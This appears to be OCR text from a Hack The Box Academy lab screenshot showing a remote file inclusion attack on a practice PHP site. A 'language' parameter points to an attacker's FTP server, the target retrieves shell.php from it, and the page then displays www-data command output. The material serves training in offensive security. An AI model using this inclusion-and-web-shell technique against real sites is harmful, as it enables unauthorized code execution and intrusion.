 Cybersecurity Certification
Inlane Freight
Problem loading page
New Tab
http://10.129.196.211/index.php?language=ftp://10.10
6
HTB Labs
HTB Certifications
HTB Academy
CTF Platform
Help Center
HTB Blog
Inlane Freight
Language
History
CONTAINERS
uid=33(www-data) gid=33(www-data)
groups=33(www-data)
Notice: Undefined variable: p2 in /var/www
/html/index.php on line 48
Read More
Container Industry
OPENING A DOOR TO THE FUTURE
Lorem ipsum dolor sit amet, consectetur
adipisicing elit. Ad eum dolorum architecto
obcaecati enim dicta praesentium, quam nobis!
Neque ad aliquam facilis numquam. Veritatis, sit.
Read More
Jane Doe
July. 15, 2019
File Edit View Search Terminal Help
204.5/204.5 kB 28.4 MB/s eta 0:00:00
Installing build dependencies ... done
Getting requirements to build wheel ... done
Preparing metadata (pyproject.toml) ... done
Building wheels for collected packages: pyftpdlib
Building wheel for pyftpdlib (pyproject.toml) ... done
Created wheel for pyftpdlib: filename=pyftpdlib-1.5.10-py3-none-any.whl size=134007 sha256=b
ccd9ebd5d913820ffd8d12bd02cf22362c2ff94021250cb19a05798b104f715
Stored in directory: /root/.cache/pip/wheels/39/ca/1e/afe114758754c0ea3ab3954384b4077415c60c
19d5303205be
Successfully built pyftpdlib
Installing collected packages: pyftpdlib
Successfully installed pyftpdlib-1.5.10
WARNING: Running pip as the 'root' user can result in broken permissions and conflicting behav
iour with the system package manager, possibly rendering your system unusable.It is recommende
d to use a virtual environment instead: https://pip.pypa.io/warnings/venv. Use the --root-user
-action option if you know what you are doing and want to suppress this warning.
[notice] A new release of pip is available: 24.1.1 -> 24.2
[notice] To update, run: python -m pip install --upgrade pip
[root@htb-v6u6yazwd8]─[/home/htb-ac-1032889]
#sudo python -m pyftpdlib -p 21
[I 2024-08-14 09:34:57] concurrency model: async
[I 2024-08-14 09:34:57] masquerade (NAT) address: None
[I 2024-08-14 09:34:57] passive ports: None
[I 2024-08-14 09:34:57] >>> starting FTP server on 0.0.0.0:21, pid=20368 <<<
[I 2024-08-14 09:35:55] 10.129.196.211:57612-[] FTP session opened (connect)
[I 2024-08-14 09:35:55] 10.129.196.211:57612-[anonymous] USER 'anonymous' logged in.
[I 2024-08-14 09:35:55] 10.129.196.211:57612-[anonymous] RETR /home/htb-ac-1032889/shell.php c
ompleted=1 bytes=31 seconds=0.0
[I 2024-08-14 09:35:55] 10.129.196.211:57612-[anonymous] FTP session closed (disconnect).